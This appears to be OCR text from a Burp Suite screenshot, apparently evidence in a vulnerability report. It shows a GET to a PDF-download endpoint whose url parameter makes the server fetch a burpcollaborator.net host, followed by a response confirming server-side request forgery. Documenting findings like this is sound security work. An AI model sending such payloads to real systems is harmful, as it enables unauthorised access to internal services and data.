 Request
Pretty Raw \n Actions
1 GET /api/download-pdf?url=http://adrxmiank1d48lo0r16k7ovnfel49t.burpcollaborator.net HTTP/1.1
2 Host:
3 Connection: close
4 sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16 dnt: 1
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Jun 2021 13:15:17 GMT
3 Content-Type: application/pdf
4 Content-Length: 53
5 Connection: close
6 CF-Ray: 65eb96347cf2d72d-FRA
7 Access-Control-Allow-Origin: undefined
8 Content-Disposition: attachment; filename=data.pdf
9 ETag: W/"35-I64w6GkIQyiquDyW0vR8UDCKBH0"
10 CF-Cache-Status: DYNAMIC
11 Access-Control-Allow-Credentials: true
12 Access-Control-Allow-Headers: X-Requested-With, X-HTTP-Method-Override, Accept, Accept-Language,
Content-Language, Content-Type, x-user-token, Session-Token
13 Access-Control-Allow-Methods: GET,PUT,PATCH,POST,DELETE,OPTIONS,HEAD
14 cf-request-id: 0aa71c34c70000d72d5711c000000001
15 Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
16 Server-Timing: intid;desc=34dcb71f4328ff14
17 Vary: Accept-Encoding
18 Server: cloudflare
19 alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443"; ma=86400, h3=":443"; ma=86400
20
21 <html><body>f1dgx26lvn987vt7btwgrczjigz</body></html>